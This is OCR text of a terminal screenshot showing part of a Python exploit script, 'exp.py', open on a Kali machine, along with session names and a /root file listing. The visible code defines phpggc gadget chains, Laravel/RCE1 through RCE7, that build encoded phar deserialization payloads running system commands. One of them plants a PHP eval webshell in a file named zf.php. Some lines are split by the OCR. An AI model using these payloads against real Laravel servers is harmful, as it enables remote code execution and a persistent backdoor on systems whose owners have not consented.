 会话 编辑 搜索 选择 转到 查看 模式 工具 窗口 帮助
隧道 X 专注模式
1.kali
2.kali:2
A
ssh vm kali
# -*- coding=utf-8 -*-
# Author : Crispr
# Alter: zhzyker
import os
import requests
import sys
from urllib3.exceptions import InsecureRequestWarning
# Suppress only the single warning from urllib3 needed.
requests.packages.urllib3.disable_warnings(category=InsecureRequestWarning)
class EXP:
#这里还可以增加phpggc的使用链，经过测试发现RCE5可以使用
__gadget_chains = {
"Laravel/RCE1":r"""
php -d "phar.readonly=0" ./phpggc Laravel/RCE1 system id --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' + hex (ord(
i))[2:] + '=00' for i in sys.stdin.read()]).upper())"
""",
"Laravel/RCE2":r"""
php -d "phar.readonly=0" ./phpggc Laravel/RCE2 system cat zf.php  --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' +
hex (ord(i))[2:] + '=00' for i in sys.stdin.read()]).upper())"
""",
"Laravel/RCE3":r"""
php -d "phar.readonly=0" ./phpggc Laravel/RCE3 system id --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' + hex (ord(
i))[2:] + '=00' for i in sys.stdin.read()]).upper())"
""",
"Laravel/RCE4":r"""
php -d "phar.readonly=0" ./phpggc Laravel/RCE4 system ls --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' + hex (ord(
i))[2:] + '=00' for i in sys.stdin.read()]).upper())"
""",
"Laravel/RCE5":r"""
php -d "phar.readonly=0" ./phpggc Laravel/RCE5 "system('echo -n  \"<?php @eval($\">>zf.php');" --phar phar -o php://output | base64 -w 0 | python -c "imp
ort sys;print(''.join(['=' + hex (ord(i))[2:] + '=00' for i in sys.stdin.read()]).upper())"
""",
"Laravel/RCE6":r"""
php -d "phar.readonly=0" ./phpggc Laravel/RCE6 "system('cat zf.php');" --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['
=' + hex (ord(i))[2:] + '=00' for i in sys.stdin.read()]).upper())"
""",
"Laravel/RCE7":r"""
php -d "phar.readonly=0" ./phpggc Laravel/RCE7 system id --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' + hex (ord(
i))[2:] + '=00' for i in sys.stdin.read()]).upper())"
""",
"exp.py" 124L, 6003B 28,77 Top
会话
筛选
Shell sessions
vm
centros
kali
vps
aliyun
class
文件管理器
/root/
名称 Date modifi
.cache 2022/09/25
.config 2022/09/08
.dbus 2022/09/08
.gnupg 2022/09/08
.java 2022/09/08
.local 2022/09/08
.msf4 2022/09/24
.oh-my-zsh 2022/09/24
.ssh 2022/09/26
.vim 2022/09/25
Desktop 2022/09/08
Documents 2022/09/08
Downloads 2022/09/08
Pictures 2022/09/08
Public 2022/09/08
Templates 2022/09/08
36 项 117.64 KB
英
就绪 远程模式 窗口 0×0 行 391 字符 76 linux 2022/10/6 18:01 WindTerm Issues 锁屏